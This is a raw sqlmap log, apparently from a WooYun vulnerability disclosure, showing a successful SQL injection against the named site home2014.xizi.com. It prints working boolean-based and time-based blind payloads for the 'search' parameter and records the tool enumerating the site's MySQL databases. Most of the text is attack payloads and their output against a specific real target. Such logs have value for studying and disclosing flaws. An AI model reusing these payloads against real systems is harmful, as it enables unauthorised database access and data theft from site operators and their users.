 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://home2014.xizi.com:80/shop_lists-1-0-0-1.html?a=shop_lists&c=
index&lable=0&m=bid&search=-1' OR 1=1 AND 7998=7998 or 'Q'=' &sort=1&zone=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://home2014.xizi.com:80/shop_lists-1-0-0-1.html?a=shop_lists&c=
index&lable=0&m=bid&search=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))eNbi)
or 'Q'=' &sort=1&zone=0
---
[16:13:42] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:13:42] [INFO] fetching database names
[16:13:42] [INFO] fetching number of databases
[16:13:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:13:42] [INFO] retrieved:
[16:13:42] [WARNING] reflective value(s) found and filtering out
2
[16:13:44] [INFO] retrieved: information_schema
[16:14:23] [INFO] retrieved: home2013
available databases [2]:
[*] home2013
[*] information_schema
[16:14:42] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\home2014.xizi.com'
www.wooyun.org
[*] shutting down at 16:14:42